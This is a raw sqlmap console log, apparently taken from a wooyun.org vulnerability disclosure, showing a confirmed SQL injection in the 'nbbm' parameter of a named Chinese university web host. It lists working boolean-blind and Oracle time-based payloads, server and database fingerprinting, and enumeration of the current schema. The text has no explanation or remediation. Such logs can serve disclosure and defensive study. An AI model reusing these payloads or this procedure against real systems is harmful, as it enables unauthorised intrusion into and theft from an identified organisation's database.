 sqlmap.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nbbm (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nbbm=5224' AND 7955=7955 AND 'srsZ'='srsZ
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: nbbm=5224' OR 1046=DBMS_PIPE.RECEIVE_MESSAGE(CHR(103)||CHR(74)||CHR
(70)||CHR(88),5) AND 'hZWL'='hZWL
---
[08:44:15] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[08:44:15] [INFO] fetching current database
[08:44:15] [INFO] resumed: XJMU_YJSY
[08:44:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'XJMU_YJSY'
[08:44:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\yjsy.xjmu.edu.cn'
www.wooyun.org